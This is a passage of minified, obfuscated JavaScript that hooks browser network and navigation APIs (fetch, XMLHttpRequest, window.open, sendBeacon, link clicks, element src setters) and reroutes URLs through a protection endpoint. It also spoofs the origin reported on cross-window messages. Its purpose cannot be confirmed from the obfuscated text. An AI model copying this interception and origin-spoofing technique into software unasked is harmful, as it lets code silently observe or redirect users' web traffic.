vT=vA[MA(0xc1b)][MA(0xfc8)](MA(0x301));null!==vT&&(vA[MA(0xc1b)][MA(0x395)](MA(0x301)),vS[MA(0x301)]=vT);const vj=vA[MA(0xc1b)][MA(0xfc8)](MA(0x534));null!==vj&&(vA[MA(0xc1b)][MA(0x395)](MA(0x534)),vS[MA(0x534)]=vj);const vZ=vA[MA(0xdd6)][MA(0x218)],vo=vA[MA(0xc1b)][MA(0xfc8)](MA(0x223));vZ>=0x1388&&vo&&vo[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x223)),vS[MA(0x223)]=vo);const vq=vA[MA(0xc1b)][MA(0xfc8)](MA(0x571));vZ>=0x1388&&vq&&vq[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x571)),vS[MA(0x571)]=vq);const vY=vA[MA(0xc1b)][MA(0xfc8)](MA(0xcfd));vZ>=0x1388&&vY&&vY[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0xcfd)),vS[MA(0xcfd)]=vY);const vy=vA[MA(0xc1b)][MA(0xfc8)](MA(0x9ad));vZ>=0x1388&&vy&&vy[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x9ad)),vS[MA(0x9ad)]=vy);const vL=vA[MA(0xc1b)][MA(0xfc8)](MA(0xb69));vZ>=0x1388&&vL&&vL[MA(0x218)]>=0x1f4&&(vA[MA(0xc1b)][MA(0x395)](MA(0xb69)),vS[MA(0xb69)]=vL);const vV=vA[MA(0xc1b)][MA(0xfc8)](MA(0x78f));vZ>=0x1388&&vV&&vV[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x78f)),vS[MA(0x78f)]=vV);}if(vA[MA(0x418)][MA(0xb66)](MA(0x53d))&&MA(0x98b)===vA[MA(0xa55)]){const vm=vA[MA(0xc1b)][MA(0xfc8)](MA(0x6eb));vm&&vm[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x6eb)),vS[MA(0x6eb)]=vm);}if(MA(0x9ba)===vA[MA(0x418)]&&MA(0xa11)===vA[MA(0xa55)]){const vP=vA[MA(0xc1b)][MA(0xfc8)](MA(0xb96));null!==vP&&(vA[MA(0xc1b)][MA(0x395)](MA(0xb96)),vS[MA(0xb96)]=vP);}return{'url':vA,'additionalHeaders':vS};}async function aL(vw,vR,vJ){const MT=Uv,vS=vJ[MT(0xa3f)];if(!aq(vw,vJ))throw new TypeError(MT(0xf40));let vA='';const vT=new URL(vJ[MT(0xa3f)]);if(MT(0xf75)===vT[MT(0x418)]||MT(0x275)===vT[MT(0x418)]&&MT(0xe9b)===vT[MT(0xa55)]&&'1'===vT[MT(0xc1b)][MT(0xfc8)](MT(0x4f7))){const vy=await async function(vL){const Mj=MT,vV=new DecompressionStream(Mj(0x4f7)),vm=vL[Mj(0x264)](vV),vP=await new Response(vm)[Mj(0xa41)]();return new TextDecoder()[Mj(0xf24)](new Uint8Array(vP));}(vJ[MT(0x69a)]);vA=await async function(vL){const MZ=MT,vV=new TextEncoder()[MZ(0xeba)](vL),vm=new CompressionStream(MZ(0x4f7)),vP=vm[MZ(0x5d9)][MZ(0xd21)]();return vP[MZ(0x851)](vV),vP[MZ(0x809)](),await new Response(vm[MZ(0xc5e)])[MZ(0xa41)]();}(vy);}else vA=await async function(vL){const Mo=MT,vV=vL[Mo(0xaeb)](),vm=new TextDecoder();let vP='';return async function vC(){const Mq=Mo,{done:H0,value:H1}=await vV[Mq(0x76d)]();return H0?vP:(vP+=vm[Mq(0xf24)](H1,{'stream':!0x0}),vC());}();}(vJ[MT(0x69a)]);const vj=ay(vw,0x0,new vw[(MT(0x200))](vJ[MT(0xa3f)])),vZ=vj[MT(0xa3f)],vo=vj[MT(0x42d)],vq=new vw[(MT(0x3fe))]((0x0,b0['Wq'])({'protectUrlContext':vR,'url':vZ[MT(0xdd6)],'baseUrl':b9['A'][MT(0xfc8)](vw)[MT(0xa31)][MT(0xfc8)][MT(0xa6f)](vw[MT(0x5f8)]),'endpoint':b1['A'][MT(0x88d)]}),{'method':vJ[MT(0x9e1)],'browsingTopics':!!isSecureContext,'body':vA,'cache':vJ[MT(0xa4e)],'credentials':vJ[MT(0x45b)],'headers':vJ[MT(0xc53)],'integrity':vJ[MT(0x670)],'keepalive':vJ[MT(0xb4a)],'mode':vJ[MT(0xc03)],'redirect':vJ[MT(0x6d4)],'referrer':vJ[MT(0x11c)],'referrerPolicy':vJ[MT(0x9cf)],'signal':vJ[MT(0xc51)]}),vY=new vw[(MT(0x200))](vS);if([MT(0x97c),MT(0xba4),MT(0x381),MT(0x155)][MT(0x958)](vY[MT(0x418)]))throw new Error(MT(0xbc4));return{'protectedInput':vq,'originalUrl':vS,'additionalHeaders':vo};}function aV(vw,vR,vJ){const MY=Uv;if(vR){const vS=MY(0xc53)in vR?new Headers(vR[MY(0xc53)]):vw instanceof Request?new Headers(vw[MY(0xc53)]):new Headers();for(const [vA,vT]of Object[MY(0x8cb)](vJ))vS[MY(0xac3)](MY(0x1ea)[MY(0x754)](vA),aB(vT));vR[MY(0xc53)]=vS;}else{const vj=new Headers(vw instanceof Request?vw[MY(0xc53)]:{});for(const [vZ,vo]of Object[MY(0x8cb)](vJ))vj[MY(0xac3)](MY(0x1ea)[MY(0x754)](vZ),aB(vo));vR={'headers':vj};}return vR;}var am=v(0x1fc3);async function aP(vw,vR,vJ,vS){const My=Uv,vA=Array[My(0xe28)](vw[My(0x5f8)][My(0x7bd)])[My(0x91a)](vT=>!vS[My(0x958)](vT))[My(0x91a)](vT=>!(0x0,b0['EW'])(b9['A'][My(0xfc8)](vw)[My(0x590)][My(0xfc8)][My(0xe04)](vT)));vS[My(0x83e)](...vA);for(const vT of vA){const vj=b9['A'][My(0xfc8)](vw)[My(0x590)][My(0xfc8)][My(0xe04)](vT);(0x0,b8['pI'])(vJ,vj)&&await(0x0,am['A1'])(vw,vR,vj)&&((0x0,am['VL'])(vw,vR,vj),(0x0,am['AG'])(vw,vR,vT));}}function aC(vw,vR,vJ){const vS=[];return()=>{const ML=a2a;aP(vw,vR,vJ,vS);const vA=[...vJ[ML(0xf5c)][ML(0x38c)](vj=>ML(0xe96)[ML(0x754)](vj,ML(0xcf5))[ML(0x754)](vj,'\x22]')),...vJ[ML(0xd63)][ML(0x38c)](vj=>'#'[ML(0x754)](CSS[ML(0xef6)](vj),',.')[ML(0x754)](CSS[ML(0xef6)](vj))),...vJ[ML(0xf37)][ML(0x38c)](vj=>'['[ML(0x754)](vj,']')),...vJ[ML(0xa84)][ML(0x38c)](vj=>vj[ML(0xb86)][ML(0x38c)](vZ=>'['[ML(0x754)](vj[ML(0x4c8)],'=\x22')[ML(0x754)](vZ,'\x22]')))[ML(0x532)](),...vJ[ML(0xf81)][ML(0x38c)](vj=>''[ML(0x754)](vj))][ML(0x558)](',');for(const vj of Array[ML(0xe28)](b9['A'][ML(0xfc8)](vw)[ML(0xce8)][ML(0xe04)](vw[ML(0x5f8)],vA)))(0x0,am['M5'])(vR,vJ,vj);for(const vZ of Array[ML(0xe28)](vw[ML(0x5f8)][ML(0xc75)]))try{var vT;if(vZ[ML(0xc56)]===vZ[ML(0x39a)][ML(0x218)])continue;if(vZ[ML(0xc56)]=vZ[ML(0x39a)][ML(0x218)],ML(0x8e9)===vZ[ML(0x191)][ML(0x8ab)])continue;if(null!==(vT=vZ[ML(0x21e)])&&void 0x0!==vT&&null!==(vT=vT['id'])&&void 0x0!==vT&&vT[ML(0x958)](ML(0x508)))continue;(0x0,am['VE'])(vR,vJ,vZ[ML(0x39a)]);}catch(vo){(0x0,am['vR'])(vR,vw,vZ);}};}var v0=v(0xcc4);function v1(vw){const MV=Uv;try{const vR=new URL(vw),vJ=new URL(b1['A'][MV(0x88d)])[MV(0x418)];return vR[MV(0x418)][MV(0xb66)](vJ);}catch{return!0x1;}}function v2(vw,vR,vJ,vS){const Mm=Uv;let vA=arguments[Mm(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const vT=vR+'_'+vJ;if(function(vj,vZ){var vo;return!(null===(vo=function(vq){const vY=function(vy){const MP=a2a;return MP(0xd86)+(0x0,v0['t'])(vy[MP(0x5d0)][MP(0x418)]+MP(0x51f));}(vq);return vq[vY]||(vq[vY]={}),vq[vY];}(vj))||void 0x0===vo||!vo[vZ]);}(vw,vT)){const vj=function(vZ){const vo=function(vq){const MC=a2a;return MC(0xd86)+(0x0,v0['t'])(vq[MC(0x5d0)][MC(0x418)]+MC(0x771));}(vZ);return vZ[vo]||(vZ[vo]={}),vZ[vo];}(vw);vj[vT]||(vj[vT]=function(vZ){const p0=Mm;for(var vo=arguments[p0(0x218)],vq=new Array(vo>0x1?vo-0x1:0x0),vY=0x1;vY<vo;vY++)vq[vY-0x1]=arguments[vY];if(vA&&!vA[p0(0xe04)](this,...vq))return vZ[p0(0xe04)](this,...vq);try{return vS[p0(0xe04)](this,vZ,...vq);}catch(vy){return b4['A'][p0(0x9d7)](p0(0xb90)+vR+'.'+vJ,vy[p0(0x68f)],...vq),vZ[p0(0xe04)](this,...vq);}});}else aS(vw,vR,vJ,function(){const p1=Mm,vZ=b9['A'][p1(0xfc8)](vw)[vT];for(var vo=arguments[p1(0x218)],vq=new Array(vo),vY=0x0;vY<vo;vY++)vq[vY]=arguments[vY];return vS[p1(0xe04)](this,vZ,...vq);},vA);}function v3(vw,vR,vJ,vS){const p2=Uv;if(vR[p2(0x84a)]||vR[p2(0xa6c)])return;vR[p2(0x84a)]=!0x0,b9['A'][p2(0x17f)](vR),(function(){const p3=p2;let vj=arguments[p3(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const vZ=p3(0xc89);if(b9['A'][p3(0xfc8)](window)[p3(0x688)][p3(0xe04)](window[p3(0x5f8)][p3(0x72a)],p3(0x1a2)[p3(0x754)](vZ,'\x22]')))return;const vo=window[p3(0x5f8)][p3(0x35b)](p3(0xdb7));b9['A'][p3(0xfc8)](window)[p3(0x4bc)][p3(0xe04)](vo,p3(0x4c7),vZ),b9['A'][p3(0xfc8)](window)[p3(0xefb)][p3(0xe04)](window[p3(0x5f8)][p3(0x72a)],vo),b9['A'][p3(0xfc8)](window)[p3(0x6cb)][p3(0xe04)](window,p3(0x68f),vq=>{const p4=p3;switch(vq[p4(0xbb9)][p4(0xab5)]){case p4(0xe47):if(p4(0x407)===vq[p4(0xbb9)][p4(0x4c7)])return setTimeout(()=>{const p5=p4;var vY;return null===(vY=vj[p5(0xcee)])||void 0x0===vY?void 0x0:vY[p5(0xe04)](vj);},0x0),vj[p4(0x393)]&&setTimeout(()=>{const p7=p4;var vY;const vy=function(vL){const p6=a2a,vV=[];let vm=vL;for(;vm!==window[p6(0xc33)];){try{vV[p6(0x83e)](vm[p6(0x4c7)]);}catch(vP){}vm=vm[p6(0x844)];}return vV;}(vq[p7(0x782)]);vq[p7(0xbb9)][p7(0xbb9)][p7(0x4c7)]&&vy[p7(0x83e)](vq[p7(0xbb9)][p7(0xbb9)][p7(0x4c7)]),null===(vY=vj[p7(0x393)])||void 0x0===vY||vY[p7(0xe04)](vj,function(vL){const p8=p7,vV=window[p8(0x5d6)][p8(0x3bc)]()[p8(0x58d)]()[p8(0x38c)](vm=>(vm[p8(0xc45)]||vm[p8(0xcd9)])())[p8(0x91a)](vm=>vL[p8(0x11e)](vP=>vP[p8(0x958)](vm)));return vV[p8(0x218)]<=0x1?vV[0x0]:vV[p8(0x707)]((vm,vP)=>vP[p8(0x218)]-vm[p8(0x218)])[0x0];}(vy));},0x0),a8(vq[p4(0xbb9)][p4(0xbb9)]);break;case p4(0x4cb):if(p4(0xee6)===vq[p4(0xbb9)][p4(0x4c7)])return a9(vq[p4(0xbb9)][p4(0xbb9)]);}});}({'onClickAutoRecovery':vj=>{const pb=p2;!function(vZ,vo,vq){const p9=a2a;bA(vZ,p9(0x2d5),(arguments[p9(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[p9(0xac3)](p9(0x5b7),vo)[p9(0xac3)](p9(0x656),vq)[p9(0xac3)](p9(0x148),new URL(location[p9(0xdd6)])[p9(0x148)]));}(vw,vj||pb(0x75f),'');}})),vR[p2(0x5f8)][p2(0x150)](p2(0x407),vj=>{const pa=p2;if(vj[pa(0xa78)])return;let vZ=vj[pa(0x3cd)];for(;vZ instanceof vR[pa(0xf96)]&&'a'!==(null===(vo=vZ)||void 0x0===vo||null===(vo=vo[pa(0xf81)])||void 0x0===vo?void 0x0:vo[pa(0xec2)]());){var vo;vZ=vZ[pa(0x7fd)];}if(vZ){var vq;let vY=b9['A'][pa(0xfc8)](vR)[pa(0x99f)][pa(0xe04)](vZ,pa(0xdd6));if(pa(0x648)!=typeof vY||vY[pa(0x7e2)](pa(0xca8)))return;const vy=null===(vq=ao(vR))||void 0x0===vq?void 0x0:vq[pa(0x700)];if(!(0x0,b0['EW'])(vY))return;const vL=(0x0,b0['sH'])(vY)[pa(0xc2a)];vY=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][pa(0x492)],'baseUrl':b9['A'][pa(0xfc8)](vR)[pa(0xa31)][pa(0xfc8)][pa(0xa6f)](vR[pa(0x5f8)]),'endpoint':b1['A'][pa(0x88d)],'extra':{'sourceFrameOrigin':vy}});let vV=b9['A'][pa(0xfc8)](vR)[pa(0x99f)][pa(0xe04)](vZ,pa(0x480));vV=af(vw,vV,b9['A'][pa(0xfc8)](vR)[pa(0xa31)][pa(0xfc8)][pa(0xa6f)](vR[pa(0x5f8)])),vj[pa(0x88a)]();let vm=vR;for(;bZ(vm,pa(0xe47),pa(0x407),{'url':vY,'windowFeatures':vV?pa(0x309)[pa(0x754)](vV):void 0x0,'name':vR[pa(0x4c7)]}),vm!==vR[pa(0xc33)];)vm=vm[pa(0x844)][pa(0xd5d)];}}),v2(vR,p2(0xfb1),p2(0x55c),async function(vj,vZ,vo){const pv=p2,{protectedInput:vq,additionalHeaders:vY}=aq(vR,vZ)?await aL(vR,vw,vZ):aY(vR,vw,vZ);vo=aV(vq,vo,vY);for(var vy=arguments[pv(0x218)],vL=new Array(vy>0x3?vy-0x3:0x0),vV=0x3;vV<vy;vV++)vL[vV-0x3]=arguments[vV];return vj[pv(0xe04)](this,vq,vo,...vL);},function(vj){const pH=p2;return vj instanceof vR[pH(0x3fe)]?(0x0,b8['pI'])(vJ,vj[pH(0xa3f)]):(0x0,b8['pI'])(vJ,vj);}),v2(vR,p2(0x3f6),p2(0x437),function(vj,vZ,vo){const pO=p2;for(var vq=arguments[pO(0x218)],vY=new Array(vq>0x3?vq-0x3:0x0),vy=0x3;vy<vq;vy++)vY[vy-0x3]=arguments[vy];if(!(0x0,b8['pI'])(vJ,vo))return vj[pO(0xe04)](this,vZ,vo,...vY);const vL=b9['A'][pO(0xfc8)](vR)[pO(0xa31)][pO(0xfc8)][pO(0xa6f)](vR[pO(0x5f8)]),{additionalHeaders:vV,url:vm}=ay(vR,0x0,pO(0x648)==typeof vo?(0x0,b0['Xz'])(vo,vL):vo);vo=pO(0x648)==typeof vo?vm[pO(0xdd6)]:vm;const vP=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vo,'kind':b0['MN'][pO(0xc57)],'baseUrl':b9['A'][pO(0xfc8)](vR)[pO(0xa31)][pO(0xfc8)][pO(0xa6f)](vR[pO(0x5f8)]),'endpoint':b1['A'][pO(0x88d)]}),vC=vj[pO(0xe04)](this,vZ,vP,...vY);for(const [H0,H1]of Object[pO(0x8cb)](vV))this[pO(0x9a3)](pO(0x1ea)[pO(0x754)](H0),aB(H1));return vC;}),aA(vR,p2(0x3f6),p2(0xf3e),{'get':function(){const pG=p2;for(var vj,vZ=arguments[pG(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];const vY=(null===(vj=this[pG(0xc9c)])||void 0x0===vj?void 0x0:vj[pG(0xf3e)])||b9['A'][pG(0xfc8)](vR)[pG(0xdd8)][pG(0xfc8)][pG(0xe04)](this,...vo);return vY&&(0x0,b0['EW'])(vY)?(0x0,b0['sH'])(vY)[pG(0xc2a)]:vY;}}),aS(vR,p2(0xf7b),p2(0x8ef),function(vj,vZ){const ps=p2;return vj=(0x0,b0['EW'])(vj)?vj:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][ps(0xc57)],'baseUrl':b9['A'][ps(0xfc8)](vR)[ps(0xa31)][ps(0xfc8)][ps(0xa6f)](vR[ps(0x5f8)]),'endpoint':b1['A'][ps(0x88d)]}),b9['A'][ps(0xfc8)](vR)[ps(0x6f4)][ps(0xe04)](vR,vj,{'method':ps(0xc7d),'keepalive':!0x0,'body':vZ,'mode':ps(0x6d7)}),!0x0;},function(vj){const px=p2;return arguments[px(0x218)]>0x0&&(0x0,b8['pI'])(vJ,vj);}),aS(vR,p2(0xfb1),p2(0x437),function(vj,vZ,vo){const pX=p2;if(vo){const vy=vo[pX(0xd10)](',')[pX(0x38c)](vL=>{const pr=pX;if(vL[pr(0x958)](pr(0x309))){const vV=vL[pr(0xd10)]('=')[0x1];return pr(0x309)[pr(0x754)](af(vw,vV,b9['A'][pr(0xfc8)](vR)[pr(0xa31)][pr(0xfc8)][pr(0xa6f)](vR[pr(0x5f8)])));}return vL;});vo=vy[pX(0x558)](',');}if([pX(0xb03)][pX(0x958)](vj)){const vL=b9['A'][pX(0xfc8)](vR)[pX(0x862)][pX(0xe04)](this,vj,vZ,vo);return new Proxy(vL,{'get':function(vV,vm){const pE=pX;return pE(0x5d0)===vm?new Proxy(vV[pE(0x5d0)],{'set':function(vP,vC,H0){const ph=pE;if(ph(0xdd6)===vC){const H1=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H0,'kind':b0['MN'][ph(0x492)],'baseUrl':b9['A'][ph(0xfc8)](vR)[ph(0xa31)][ph(0xfc8)][ph(0xa6f)](vR[ph(0x5f8)]),'endpoint':b1['A'][ph(0x88d)]});return bL(vR,vL,H1,vo),vP[vC]=H1;}return vP[vC]=H0;}}):vV[vm];}});}var vq;vj&&pX(0x648)==typeof vj&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pX(0x492)],'baseUrl':b9['A'][pX(0xfc8)](vR)[pX(0xa31)][pX(0xfc8)][pX(0xa6f)](vR[pX(0x5f8)]),'endpoint':b1['A'][pX(0x88d)],'extra':{'sourceFrameOrigin':null===(vq=ao(vR))||void 0x0===vq?void 0x0:vq[pX(0x700)]}}));let vY=vR;for(;bZ(vY,pX(0xe47),pX(0x407),{'url':vj,'target':vZ,'windowFeatures':vo,'name':vR[pX(0x4c7)]}),vY!==vR[pX(0xc33)];)vY=vY[pX(0x844)][pX(0xd5d)];return vR;},function(vj,vZ,vo){return(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0x654),p2(0xa3f),{'get':function(){const pf=p2;for(var vj=arguments[pf(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][pf(0xfc8)](vR)[pf(0x933)][pf(0xfc8)][pf(0xe04)](this,...vZ);return(0x0,b0['EW'])(vq)?(0x0,b0['sH'])(vq)[pf(0xc2a)]:vq;}});const vA=!(null==vS||!vS[p2(0xcf6)]);function vT(){const pt=p2;if(this instanceof vR[pt(0x567)]){const vj=b9['A'][pt(0xfc8)](vR)[pt(0x99f)][pt(0xe04)](this,pt(0x30c));if(null!=vj&&vj[pt(0x7e2)](pt(0xcc3)))return!0x1;if(pt(0x14a)===b9['A'][pt(0xfc8)](vR)[pt(0x99f)][pt(0xe04)](this,pt(0x914)))return!0x0;}return((vZ,vo,vq)=>{const pk=pt;if(vo instanceof vZ[pk(0xb41)]){const vY=b9['A'][pk(0xfc8)](vZ)[pk(0x127)][pk(0xfc8)][pk(0xe04)](vo);if((0x0,bH['_'])(vY)||(0x0,b8['Bo'])(vq,vY))return!0x0;for(const vy of b9['A'][pk(0xfc8)](vZ)[pk(0x152)][pk(0xfc8)][pk(0xe04)](vo))if((0x0,bH['_'])(vy)||(0x0,b8['Bo'])(vq,vy))return!0x0;}return!0x1;})(vR,this,vJ);}vA&&aS(vR,p2(0xb6f),p2(0x150),function(vj,vZ,vo){const pc=p2,vq=b9['A'][pc(0xfc8)](vR)[pc(0x6cb)][pc(0xe04)](this,vj,vZ,vo);try{var vY;const vy=pc(0x648)==typeof vj&&pc(0x27f)===vj[pc(0xec2)](),vL=pc(0xecb)!==(null===(vY=vR[pc(0x5f8)])||void 0x0===vY?void 0x0:vY[pc(0x942)]),vV=this===vR[pc(0x5f8)]||this===vR;if(vy&&vL&&vV){const vm=()=>{const pl=pc;try{const vP=new vR[(pl(0x2fd))](pl(0x92e));vZ&&pl(0x210)==typeof vZ&&pl(0xabd)==typeof vZ[pl(0x190)]?vZ[pl(0x190)][pl(0xe04)](vZ,vP):pl(0xabd)==typeof vZ&&vZ[pl(0xe04)](this,vP);}catch(vC){}};vR[pc(0xaa2)](vm,0x0);}}catch(vP){}return vq;},function(vj){const pN=p2;return!0x0===vA&&pN(0x648)==typeof vj&&pN(0x27f)===vj[pN(0xec2)]();}),vR[p2(0x15b)]=new vR[(p2(0xc4f))](vR[p2(0x5d0)],{'get':function(vj,vZ){const pU=p2;return vR[pU(0x5d0)][vZ];},'set':function(vj,vZ,vo){const pK=p2;return vR[pK(0x5d0)][vZ]=vo,!0x0;}}),aA(vR,p2(0x567),p2(0x30c),{'get':function(){const pi=p2;for(var vj=arguments[pi(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pi(0xfc8)](vR)[pi(0xf1c)][pi(0xfc8)][pi(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pi(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pI=p2;for(var vZ=arguments[pI(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return vj?vj[pI(0x7e2)](pI(0xb99))?(vj=aI(vj,vw,vR),b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,vj,...vo)):(0x0,b0['EW'])(vj)&&v1((0x0,b0['sH'])(vj)[pI(0xc2a)])?b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,vj,...vo):b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pI(0x793)],'baseUrl':b9['A'][pI(0xfc8)](vR)[pI(0xa31)][pI(0xfc8)][pI(0xa6f)](vR[pI(0x5f8)]),'endpoint':b1['A'][pI(0x88d)]}),...vo):b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,vj,...vo);}},function(vj){return null==vj||''===vj||(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0xf14),p2(0x700),{'get':function(){const pz=p2;if(pz(0xfcb)===this[pz(0xbb9)])return pz(0x4fd);if(this[pz(0xbb9)][pz(0x4c7)]&&pz(0x648)==typeof this[pz(0xbb9)][pz(0x4c7)]&&this[pz(0xbb9)][pz(0x4c7)][pz(0x7e2)](pz(0x262)))return window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x3ac))?pz(0xf2b):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x39d))?pz(0xc21):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x3c0))?pz(0x450):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x71f))?pz(0x33c):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x784))?pz(0x2a6):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0xa48))?pz(0xe40):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x2d4))?pz(0xe19):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0xa24))?pz(0x647):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x469))?pz(0x89b):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x9c3))?pz(0x2f0):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0xc20))?pz(0xbec):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x602))?pz(0x947):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x4ca))?pz(0x64d):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x6fb))?pz(0xa61):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x6ec))?pz(0x36d):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x46b))?pz(0xf29):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x4af))?pz(0xbb1):pz(0xc3d);if(pz(0x648)==typeof this[pz(0xbb9)]&&pz(0x6a0)===JSON[pz(0xad7)](this[pz(0xbb9)])[pz(0xf61)]&&window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x6cf)))return pz(0xe8a);if(pz(0x648)==typeof this[pz(0xbb9)]&&this[pz(0xbb9)][pz(0x7e2)](pz(0xd00)))return pz(0x9c4);if(this[pz(0xbb9)]&&pz(0x648)==typeof this[pz(0xbb9)]&&this[pz(0xbb9)][pz(0x7e2)](pz(0xa7f)))return pz(0x1c3);for(var vj=arguments[pz(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return b9['A'][pz(0xfc8)](vR)[pz(0x88f)][pz(0xfc8)][pz(0xa6f)](this,vZ);}}),aA(vR,p2(0x4d3),p2(0x30c),{'get':function(){const pM=p2;for(var vj=arguments[pM(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pM(0xfc8)](vR)[pM(0x864)][pM(0xfc8)][pM(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pM(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pp=p2;for(var vZ=arguments[pp(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return(0x0,b0['EW'])(vj[pp(0x8d2)]())&&v1((0x0,b0['sH'])(vj[pp(0x8d2)]())[pp(0xc2a)])||(0x0,b0['EW'])(vj[pp(0x8d2)]())||(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj[pp(0x8d2)](),'kind':b0['MN'][pp(0xc57)],'baseUrl':b9['A'][pp(0xfc8)](vR)[pp(0xa31)][pp(0xfc8)][pp(0xa6f)](vR[pp(0x5f8)]),'endpoint':b1['A'][pp(0x88d)]})),b9['A'][pp(0xfc8)](vR)[pp(0x864)][pp(0xac3)][pp(0xe04)](this,vj,...vo);}},function(vj){const pQ=p2;return null==vj||''===vj||(0x0,b8['pI'])(vJ,vj[pQ(0x8d2)]());}),aA(vR,p2(0xbe7),p2(0x30c),{'get':function(){const pg=p2;for(var vj=arguments[pg(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pg(0xfc8)](vR)[pg(0x590)][pg(0xfc8)][pg(0xa6f)](this,vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pg(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pD=p2;for(var vZ=arguments[pD(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return(0x0,b0['EW'])(vj)&&v1((0x0,b0['sH'])(vj)[pD(0xc2a)])?b9['A'][pD(0xfc8)](vR)[pD(0x590)][pD(0xac3)][pD(0xe04)](this,vj,...vo):((0x0,b0['EW'])(vj)||(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pD(0xa17)],'baseUrl':b9['A'][pD(0xfc8)](vR)[pD(0xa31)][pD(0xfc8)][pD(0xa6f)](vR[pD(0x5f8)]),'endpoint':b1['A'][pD(0x88d)]})),b9['A'][pD(0xfc8)](vR)[pD(0x590)][pD(0xac3)][pD(0xa6f)](this,[vj,...vo]));}},function(vj){return null==vj||''===vj||(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0xcad),p2(0xdd6),{'get':function(){const pB=p2;for(var vj=arguments[pB(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pB(0xfc8)](vR)[pB(0x456)][pB(0xfc8)][pB(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pB(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const 